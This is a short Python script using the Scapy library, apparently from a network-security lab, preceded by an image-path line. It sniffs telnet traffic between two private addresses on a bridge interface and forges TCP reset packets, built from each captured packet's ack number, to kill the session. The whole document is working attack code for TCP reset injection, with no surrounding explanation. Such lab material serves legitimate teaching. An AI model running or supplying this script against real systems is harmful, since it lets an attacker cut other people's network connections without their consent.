 def spoof(pkt):
    old_tcp = pkt[TCP]
    old_ip  = pkt[IP]

    ip  = IP(src=old_ip.dst, dst=old_ip.src)
    tcp = TCP(sport=old_tcp.dport, dport=old_tcp.sport,
              flags="R", seq=old_tcp.ack)

    pkt = ip/tcp
    ls(pkt)
    send(pkt,verbose=0)

myFilter = 'tcp and src host 10.0.2.6 and dst host 10.0.2.7' + \
              ' and src port 23'

sniff(iface='br-07950545de5e', filter=myFilter, prn=spoof)